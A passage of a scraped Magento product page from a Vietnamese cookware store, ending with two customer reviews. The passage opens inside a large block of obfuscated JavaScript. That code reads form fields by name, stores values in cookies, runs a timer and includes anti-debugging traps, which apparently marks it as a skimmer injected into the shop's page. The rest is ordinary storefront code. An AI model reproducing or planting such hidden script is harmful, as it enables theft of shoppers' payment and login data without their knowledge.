,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script><script>require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-696cda153591a');});</script><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://trihung.com/review/product/listAjax/id/112/","reviewsTabSelector":"#tab-label-reviews"}}}</script><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script><script>require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=112]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"112","priceFormat":{"pattern":"%s\u00a0\u20ab","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"tierPrices":[]}});});</script><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><script>require(['jquery'],function($){var $win=$(window),move=(fromPrefix,toPrefix)=>{$(`[id^="${fromPrefix}"]`).each(function(){$(this).children().appendTo('#'+toPrefix+this.id.substr(fromPrefix.length));$(this).empty();});},desk=()=>{move('pdv-tablet-','pdv-desk-');},tablet=()=>{move('pdv-desk-','pdv-tablet-');},adapt=()=>{if(window.outerWidth>1200)desk();else tablet();}
var $anchor=$('.pdif-box .prices-tier');($anchor.length?$anchor:$('.pdif-box .product-info-price')).after('<div id="pdv-tablet-cart-section"></div>');adapt();$win.on('cdz_window_width_changed',adapt);$('.product-add-form').addClass('nice-scroll');});</script><script>require(['jquery','js/theme-widgets'],function($){var onlyMb=1,check=($el)=>{if(window.outerWidth<1201||!onlyMb){$el.addClass('att-scr-qty');}else{$el.removeClass('att-scr-qty');}},floatingAddtocart=()=>{var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('scr-loaded')){$qtyBox.addClass('scr-loaded scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu'),$deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
$qtyBox.on('click','.src-gopr',()=>{$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);}).on('changeStickyState',()=>{if($qtyBox.hasClass('active')&&$qtyBox.hasClass('att-scr-qty')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});check($qtyBox);$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');check($qtyBox);setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/trihung.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/trihung.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/trihung.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/trihung.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="text/x-magento-init">{"#am-recaptcha-container":{"Magento_Ui/js/core/app":{"components":{"amRecaptcha":{"component":"Amasty_InvisibleCaptcha/js/view/am-recaptcha"}}}}}</script><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script><script>    window.amlazy = function() {
        if (typeof window.amlazycallback !== "undefined") {
            setTimeout(window.amlazycallback, 500);
            setTimeout(window.amlazycallback, 1500);
        }
    }</script><script>    window.amlazycallback = function () {
        window.jQuery("img[data-amsrc]").lazy({
            "bind":"event",
            "attribute": "data-amsrc",
            "srcsetAttribute": "data-amsrcset",
            "visibleOnly": true
        });
        window.jQuery("img[data-amsrcset]").lazy({
            "bind":"event",
            "srcsetAttribute": "data-amsrcset",
            "visibleOnly": true
        });
        window.jQuery("source[data-amsrcset]").lazy({
             "srcsetAttribute": "data-amsrcset",
             "visibleOnly": true
        });
    };
    require(["jquery"], function (jquery) {
        require(["Amasty_LazyLoad/js/jquery.lazy"], function(lazy) {
            const lazyData = [
                {
                    selector: "img[data-amsrc]",
                    lazyData: {
                        attribute: "data-amsrc",
                        srcsetAttribute: "data-amsrcset"
                    }
                },
                {
                    selector: "img[data-amsrcset]",
                    lazyData: {
                        srcsetAttribute: "data-amsrcset"
                    }
                },
                {
                    selector: "source[data-amsrcset]",
                    lazyData: {
                        srcsetAttribute: "data-amsrcset"
                    }
                }
            ];

            function addLazyEvents (additionalLazyData) {
                const additionalData = additionalLazyData ?? {};

                lazyData.forEach((item) => {
                    window.jQuery(item.selector).lazy(Object.assign(item.lazyData, additionalData));
                });
            }

            if (document.readyState === "complete") {
                addLazyEvents({"bind":"event", "visibleOnly": true});
            } else {
                addLazyEvents({"visibleOnly": true});
            }
        })
    });</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trihung.com/review/product/listAjax/id/112/
body_size: -74
content:
 <div class="block review-list" id="customer-reviews"><div class="block-title"><div class="sub-title">Xem 2 đánh giá</div><strong class="main-title">Most Helpful Customer Reviews</strong> <a class="new-review" href="#review-form">Gửi đánh giá</a></div><div class="block-content"><div class="toolbar review-toolbar"><div class="pager"><div class="limiter"><strong class="limiter-label">Xem</strong> <select id="limiter" data-mage-init='{"redirectUrl": {"event":"change"}}' class="limiter-options"><option value="https://trihung.com/review/product/listAjax/id/112/?limit=10" selected="selected">10</option><option value="https://trihung.com/review/product/listAjax/id/112/?limit=20" >20</option><option value="https://trihung.com/review/product/listAjax/id/112/?limit=50" >50</option></select> <span class="limiter-text">/trang</span></div></div></div><ol class="items review-items"><li class="item review-item" itemscope itemprop="review" itemtype="http://schema.org/Review"><div class="review-content-top"><div class="review-ratings"><div class="rating-summary item" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="label rating-label"><span>Điểm</span></span> <div class="rating-result" title="100%"><meta itemprop="worstRating" content = "1"/><meta itemprop="bestRating" content = "100"/><span style="width:100%"><span itemprop="ratingValue">100%</span></span></div></div></div><div class="review-title" itemprop="name">Hài lòng</div></div><div class="review-content" itemprop="description">Đủ dùng cho gia đình, không kén bếp, nấu nhanh</div><div class="review-details"><div class="review-author"><span class="review-details-label">By</span> <strong class="review-details-value" itemprop="author">Tứ</strong></div><div class="review-date"><span class="review-details-label">on</span> <time class="review-details-value" itemprop="datePublished" datetime="11/03/2022">11/03/2022</time></div></div></li> <li class="item review-item" itemscope itemprop="review" itemtype="http://schema.org/Review"><div class="review-content-top"><div class="review-ratings"><div class="rating-summary item" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="label rating-label"><span>Điểm</span></span> <div class="rating-result" title="100%"><meta itemprop="worstRating" content = "1"/><meta itemprop="bestRating" content = "100"/><span style="width:100%"><span itemprop="ratingValue">100%</span></span></div></div></div><div class="review-title" itemprop="name">Giá hợp lý</div></div><div class="review-content" itemprop="description">Gia đình 2-4 người mua bộ này giá hợp lý lại khá đầy đủ. Nhà mình đang sử dụng và hài lòng.</div><div class="review-details"><div class="review-author"><span class="review-details-label">By</span> <strong class="review-details-value" itemprop="author">Nguyễn Nhung</strong></div><div class="review-date"><span class="review-details-label">on</span> <time class="review-details-value" itemprop="datePublished" datetime="29/09/2020">29/09/2020</time></div></div></li></ol><div class="toolbar review-toolbar"><div class="pager"><div class="limiter"><strong class="limiter-label">Xem</strong> <select id="limiter" data-mage-init='{"redirectUrl": {"event":"change"}}' class="limiter-options"><option value="https://trihung.com/review/product/listAjax/id/112/?limit=10" selected="selected">10</option><option value="https://trihung.com/review/product/listAjax/id/112/?limit=20" >20</option><option value="https://trihung.com/review/product/listAjax/id/112/?limit=50" 